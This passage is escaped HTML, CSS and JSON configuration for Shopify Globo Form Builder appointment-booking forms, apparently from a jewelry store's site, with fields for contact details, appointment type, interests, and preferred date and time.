\u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"82323-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"82323-email\" name=\"email\" placeholder=\"Your Email Address\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"82323-phone\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"classic-input\" id=\"82323-phone\" name=\"phone\" placeholder=\"Your Phone Number\" presence maxlength=\"10\" validate  default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\"  data-default-value=\"Email\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Method of Contact\"\u003ePreferred Method of Contact\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-Email-\" type=\"radio\"  checked data-type=\"radio\" name=\"radio\" presence value=\"Email\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-Email-\"\u003eEmail\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-Call-\" type=\"radio\"   data-type=\"radio\" name=\"radio\" presence value=\"Call\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-Call-\"\u003eCall\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-Text-\" type=\"radio\"   data-type=\"radio\" name=\"radio\" presence value=\"Text\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-Text-\"\u003eText\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\"  data-default-value=\"Bridal\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Interested In\"\u003eInterested In\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-2-Bridal-\" type=\"radio\"  checked data-type=\"radio\" name=\"radio-2\" presence value=\"Bridal\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-2-Bridal-\"\u003eBridal\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-2-Fashion-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Fashion\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-2-Fashion-\"\u003eFashion\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-2-Both-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Both\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-2-Both-\"\u003eBoth\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"82323-datetime\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Date\"\u003ePreferred Date\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"classic-input\" \n            id=\"82323-datetime\" \n            name=\"datetime\" \n            placeholder=\"Preferred Date\" \n            presence \n            data-format=\"date\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n                limitDateType=\"disablingDates\"\n                \n                    limitDateSpecificDates=\"\"\n                \n                \n                \n                    limitDateDOWDates=\"saturday,sunday\"\n                \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\"  data-default-value=\"\"\u003e\n    \u003clabel for=\"82323-select-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Time\"\u003ePreferred Time\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-2\"  id=\"82323-select-2\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"10:00 AM - 11:00 AM\" \u003e10:00 AM - 11:00 AM\u003c\/option\u003e\n            \n            \u003coption value=\"11:00 AM - 12:00 PM\" \u003e11:00 AM - 12:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"12:00 PM - 01:00 PM\" \u003e12:00 PM - 01:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"01:00 PM - 02:00 PM\" \u003e01:00 PM - 02:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"02:00 PM - 03:00 PM\" \u003e02:00 PM - 03:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"03:00 PM - 04:00 PM\" \u003e03:00 PM - 04:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"04:00 PM - 05:00 PM\" \u003e04:00 PM - 05:00 PM\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"82323-textarea\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Comment\"\u003eComment\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"82323-textarea\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea\" placeholder=\"Your Comments or Questions\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                                    \n                                    \u003cdiv class=\"globo-form-control\"\u003e\n                                        \u003cdiv class=\"globo-g-recaptcha\" data-globo-sitekey=\"6Ld7c08gAAAAAJ9Ifev4KUuAj3kR5OjUBvOwGwJU\"\u003e\u003c\/div\u003e\n                                        \u003cinput type=\"hidden\" name=\"reCaptcha\" id=\"reCaptcha\"\u003e\n                                        \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n                                    \u003c\/div\u003e\n                                    \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                        \n                            \u003cp style=\"text-align: right;font-size:small;display: block !important;\"\u003ePowered by \u003ca href=\"https:\/\/globosoftware.net\" target=\"_blank\"\u003eGlobo\u003c\/a\u003e \u003ca href=\"https:\/\/apps.shopify.com\/form-builder-contact-form\" target=\"_blank\"\u003eContact Form\u003c\/a\u003e\u003c\/p\u003e\n                        \n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eThanks for\u0026nbsp;Booking an Appointment\u003c\/h4\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eWe appreciate your booking. One of our\u0026nbsp;staff will get back\u0026nbsp;to\u0026nbsp;you soon!\u003c\/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eThanks for\u0026nbsp;Booking an Appointment\u003c\/h4\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eWe appreciate your booking. One of our\u0026nbsp;staff will get back\u0026nbsp;to\u0026nbsp;you soon!\u003c\/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[82323];
      
    
      
      
      
      window.Globo.FormBuilder.forms[120808] = {"120808":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"radio-3","type":"radio","label":{"en":"Appointment Type"},"options":[{"label":{"en":"Virtual"},"value":"Virtual"},{"label":{"en":"In-Store"},"value":"In-Store"}],"description":"","otherOptionLabel":"Other","otherOptionPlaceholder":"Enter other option","hideLabel":false,"keepPositionLabel":false,"inlineOption":100,"columnWidth":100,"displayDisjunctive":false,"required":true},{"id":"select-1","type":"select","label":{"en":"Title"},"placeholder":"Please select","options":[{"label":{"en":"Ms."},"value":"Ms."},{"label":{"en":"Mr."},"value":"Mr."},{"label":{"en":"Mrs."},"value":"Mrs."},{"label":{"en":"Miss"},"value":"Miss"},{"label":{"en":"Dr."},"value":"Dr."}],"defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":33.33,"displayDisjunctive":false,"conditionalField":false},{"id":"text","type":"text","label":{"en":"First Name"},"placeholder":{"en":"Enter your first name"},"description":null,"hideLabel":false,"required":true,"columnWidth":33.33,"conditionalField":false},{"id":"text-1","type":"text","label":{"en":"Last Name"},"placeholder":{"en":"Enter your last name"},"description":null,"hideLabel":false,"required":true,"columnWidth":33.33,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":{"en":"Enter your email"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"phone-1","type":"phone","label":"Phone","placeholder":{"en":"Enter your phone"},"description":"","validatePhone":true,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"radio-1","type":"radio","label":{"en":"Preferred Method of Contact"},"options":[{"label":{"en":"Email"},"value":"Email"},{"label":{"en":"Call"},"value":"Call"},{"label":{"en":"Text"},"value":"Text"}],"description":"","otherOptionLabel":"Other","otherOptionPlaceholder":"Enter other option","hideLabel":false,"keepPositionLabel":false,"inlineOption":100,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"radio-2","type":"radio","label":{"en":"Interested In"},"options":[{"label":{"en":"Engagement Ring"},"value":"Engagement Ring"},{"label":{"en":"Custom Design"},"value":"Custom Design"},{"label":{"en":"Jewelry Repair"},"value":"Jewelry Repair"},{"label":{"en":"Jewelry\/Gift"},"value":"Jewelry\/Gift"},{"label":{"en":"Sell my Jewelry"},"value":"Sell my Jewelry"},{"label":{"en":"Other (add comments below)"},"value":"Other (add comments below)"}],"description":"","otherOptionLabel":"Other","otherOptionPlaceholder":"Enter other option","hideLabel":false,"keepPositionLabel":false,"inlineOption":100,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"datetime-1","type":"datetime","label":{"en":"Preferred Date"},"placeholder":{"en":"Preferred Date"},"description":"","hideLabel":false,"keepPositionLabel":false,"format":"date","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","minDate":false,"minSpecificDate":"","minRelativeDate":"today","minRelativeDateAdjust":"0","maxDate":false,"maxSpecificDate":"","maxRelativeDate":"today","maxRelativeDateAdjust":"0","isLimitDate":false,"limitDateType":"disablingDates","limitDateSpecificEnabled":false,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":false,"limitDateDOWDates":["saturday","sunday"],"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"ifHideLabel":false},{"id":"select-2","type":"select","label":{"en":"Preferred Time"},"placeholder":"Please select","options":[{"label":{"en":"10:00 AM - 11:00 AM"},"value":"10:00 AM - 11:00 AM"},{"label":{"en":"11:00 AM - 12:00 PM"},"value":"11:00 AM - 12:00 PM"},{"label":{"en":"12:00 PM - 01:00 PM"},"value":"12:00 PM - 01:00 PM"},{"label":{"en":"01:00 PM - 02:00 PM"},"value":"01:00 PM - 02:00 PM"},{"label":{"en":"02:00 PM - 03:00 PM"},"value":"02:00 PM - 03:00 PM"},{"label":{"en":"03:00 PM - 04:00 PM"},"value":"03:00 PM - 04:00 PM"},{"label":{"en":"04:00 PM - 05:00 PM"},"value":"04:00 PM - 05:00 PM"},{"label":{"en":"05:00 PM - 06:00 PM"},"value":"05:00 PM - 06:00 PM"}],"defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"textarea","type":"textarea","label":{"en":"Comment"},"placeholder":{"en":""},"description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]}]}],"errorMessage":{"required":"Please fill in field","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Invalid email","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"#EB1256","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#000","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000"},"afterSubmit":{"action":"clearForm","title":"Thanks for getting in touch!","message":"\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":"Submit","submitAlignment":"left","submitFullWidth":true},"header":{"active":true,"title":{"en":"Book In-Store Or Virtual Appointment"},"description":{"en":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"left"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-0\" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n\n.globo-form-id-0 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: #fff;\n    \n    \n}\n\n.globo-form-id-0 .globo-form-app .globo-heading{\n    color: #000\n}\n\n\n.globo-form-id-0 .globo-form-app .header {\n    text-align:left;\n}\n\n\n.globo-form-id-0 .globo-form-app .globo-description,\n.globo-form-id-0 .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-0 .globo-form-app .globo-label,\n.globo-form-id-0 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-0 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: #000;\n    text-align: left !important;\n}\n.globo-form-id-0 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-0 .globo-form-app .globo-form-control span.globo-description{\n    color: #6c757d\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-0 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-0 .globo-form-app .footer,\n.globo-form-id-0 .globo-form-app .gfb__footer{\n    text-align:left;\n}\n.globo-form-id-0 .globo-form-app .footer button,\n.globo-form-id-0 .globo-form-app .gfb__footer button{\n    border:1px solid #EB1256;\n    \n        width:100%;\n    \n}\n.globo-form-id-0 .globo-form-app .footer button.submit,\n.globo-form-id-0 .globo-form-app .gfb__footer button.submit\n.globo-form-id-0 .globo-form-app .footer button.checkout,\n.globo-form-id-0 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-0 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-0 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: #EB1256;\n    color : #ffffff;\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-0 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: #EB1256;\n    background: radial-gradient(#EB1256 40%, #fff 45%);\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: #EB1256;\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: #EB1256;\n}\n.globo-form-id-0 .globo-form-app .step.-completed .step__number,\n.globo-form-id-0 .globo-form-app .line.-progress,\n.globo-form-id-0 .globo-form-app .line.-start{\n    background-color: #EB1256;\n}\n.globo-form-id-0 .globo-form-app .checkmark__check,\n.globo-form-id-0 .globo-form-app .checkmark__circle{\n    stroke: #EB1256;\n}\n.globo-form-id-0 .floating-button{\n    background-color: #EB1256;\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : #EB1256;\n}\n.globo-form-id-0 .flatpickr-day.selected, \n.globo-form-id-0 .flatpickr-day.startRange, \n.globo-form-id-0 .flatpickr-day.endRange, \n.globo-form-id-0 .flatpickr-day.selected.inRange, \n.globo-form-id-0 .flatpickr-day.startRange.inRange, \n.globo-form-id-0 .flatpickr-day.endRange.inRange, \n.globo-form-id-0 .flatpickr-day.selected:focus, \n.globo-form-id-0 .flatpickr-day.startRange:focus, \n.globo-form-id-0 .flatpickr-day.endRange:focus, \n.globo-form-id-0 .flatpickr-day.selected:hover, \n.globo-form-id-0 .flatpickr-day.startRange:hover, \n.globo-form-id-0 .flatpickr-day.endRange:hover, \n.globo-form-id-0 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-0 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-0 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-0 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-0 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-0 .flatpickr-day.endRange.nextMonthDay {\n    background: #EB1256;\n    border-color: #EB1256;\n}\n.globo-form-id-0 .globo-paragraph,\n.globo-form-id-0 .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\n    :root .globo-form-app[data-id=\"0\"]{\n        --gfb-primary-color: #EB1256;\n        --gfb-form-width: 